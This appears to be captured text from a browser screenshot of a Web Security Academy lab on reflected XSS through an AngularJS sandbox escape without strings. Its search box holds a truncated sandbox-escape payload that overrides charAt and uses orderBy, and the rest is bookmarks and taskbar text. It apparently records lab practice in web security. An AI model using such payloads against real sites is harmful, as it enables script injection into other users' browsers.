 Reflected XSS with AngularJS sandbox escape without strings - Brave
0ad3004504f739f58080cb6c004c00d6.web-security-academy.net
VPN
Best Hacking Tools i...
GitHub - cia-founda...
PDF Room - Your Se...
note taking
How to manage Lin...
Wolfram|Alpha: Co...
Nmap: the Network...
YouTube
Oracle VM VirtualBox
Welcome to Python....
All Bookmarks
Web Security
Academy
Reflected XSS with AngularJS sandbox escape without strings
Back to lab description
LAB
Not solved
Home
WE LIKE TO
BLOG
toString().constructor.prototype.charAt=[].join; [1,2]|orderBy:toString().cons
Search
Type here to search
45
15
FRA
8:00 PM
07-Oct-24